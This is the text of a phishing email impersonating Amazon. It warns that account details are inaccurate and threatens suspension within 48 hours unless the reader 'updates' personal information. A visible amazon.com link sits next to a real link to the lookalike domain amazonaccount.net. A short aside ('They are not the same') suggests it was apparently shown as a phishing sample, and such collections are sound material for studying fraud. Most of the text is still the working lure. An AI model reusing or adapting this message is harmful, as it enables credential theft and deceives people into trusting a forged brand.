 amazon.com.
At the last reviewing at your amazon account we discovered that your information is inaccurate. We apologize
for this but because most frauds are possible because we dont have enough information about our clients, we
require this verification. Please login and reenter you're personal information.
Please follow this link to update your personal information:
http://www.amazon.com/exec/obidos/sign-in.html
(To complete the verification process you must fill in all the required fields)
Please note: If you don't update your information within next 48 hours , we will be forced to suspend your
account untill you have the time to contact us by phone.
They are not
the same.
We apreciate your support and understanding, as we work together to keep amazon market a safe place to trade.
Thank you for your attention on this serious matter and we apologize.
This message was generated automatically, please do not reply to it. Amazon treats your personal information
with the utmost care, and our Privacy Policy is designed to protect you and your information.
Download this as a file
http://www.amazonaccount.net/exec/obidos/flex-sign-in.htm?104-2497720-5229513